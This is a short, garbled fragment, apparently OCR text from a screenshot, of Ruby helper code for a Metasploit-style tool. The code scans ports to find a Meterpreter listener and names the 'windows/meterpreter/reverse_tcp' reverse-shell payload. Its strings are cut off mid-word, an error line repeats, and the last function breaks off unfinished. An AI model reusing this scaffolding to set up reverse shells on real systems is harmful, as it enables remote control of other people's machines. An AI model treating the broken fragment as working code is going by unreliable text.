
    end
    raise RuntimeError, 'Unable to find a meterp
end
def get_x64_meterpreter_port
    port_range = (3000..65535)
    port_range.each do |port|
        return port if is_port_open?(port)
    end
    raise RuntimeError, 'Unable to find a meterp
end
def get_x86_payload_name
    'windows/meterpreter/reverse_tcp'
end
def get_x64_payload_name